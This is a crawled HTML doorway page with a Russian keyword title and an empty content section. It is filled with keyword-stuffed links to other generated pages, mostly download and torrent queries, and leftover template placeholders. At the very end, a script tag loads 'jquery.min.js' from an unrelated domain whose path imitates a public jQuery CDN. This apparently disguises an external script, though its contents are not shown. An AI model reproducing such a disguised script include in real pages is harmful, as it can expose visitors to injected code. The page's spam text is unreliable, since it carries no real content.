

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-tugis-onlayn-doneck.html
body_size: 1846
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тугис онлайн донецк - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тугис онлайн донецк</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-yandeks-raspisanie-poezdov-tuapse.html">Яндекс расписание поездов туапсе</a></li>
                                <li><a href="pwiep2-fifa-12-skachat-rpl-torrent.html">Fifa 12 скачать рпл торрент</a></li>
                                <li><a href="pwiep2-lav-is-shablon.html">Лав ис шаблон</a></li>
                                <li><a href="pwiep2-novye-vypuski-nu-pogodi-skachat-torrent.html">Новые выпуски ну погоди скачать торрент</a></li>
                                <li><a href="pwiep2-skachat-programmu-dlya-chteniya-prezentaciy-besplatno.html">Скачать программу для чтения презентаций бесплатно</a></li>
                                <li><a href="pwiep2-proyti-ne-podnimaya-glaz-skachat-besplatno-mp3.html">Пройти не поднимая глаз скачать бесплатно mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-rington-viagra-poshel-von.html">Скачать рингтон виагра пошел вон</a></li>
                                            <li><a href="pwiep2-tehnologiya-prigotovleniya-pischi-kovalev-skachat-pdf.html">Технология приготовления пищи ковалев скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-pesni-ko-dnyu-nezavisimosti.html">Скачать песни ко дню независимости</a></li>
                                            <li><a href="pwiep2-knigi-logotip-skachat.html">Книги логотип скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-zhuravlik-iz-bumagi-shema-video.html">Журавлик из бумаги схема видео</a></li>
                                            <li><a href="pwiep2-moskva-smolensk-raspisanie-samoletov.html">Москва смоленск расписание самолетов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-kniga-po-ustroystvu-avtomobilya-skachat.html">Книга по устройству автомобиля скачать</a></li>
                                            <li><a href="pwiep2-system-of-a-down-toxicity-skachat-albom.html">System of a down toxicity скачать альбом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
